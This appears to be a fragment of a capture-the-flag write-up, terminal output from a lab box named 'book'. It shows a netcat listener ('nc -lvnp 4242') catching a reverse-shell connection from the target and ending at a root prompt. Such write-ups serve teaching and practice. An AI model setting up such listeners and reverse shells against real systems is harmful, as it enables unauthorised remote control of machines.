 reader@book:~$ pwd
/home/reader
reader@book:~$
reader@book: /tmp/log 87x13
reader@book:/tmp/log$
nc -lvnp 4242 87x13
❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.196] from (UNKNOWN) [10.10.10.176] 32930
root@book:~#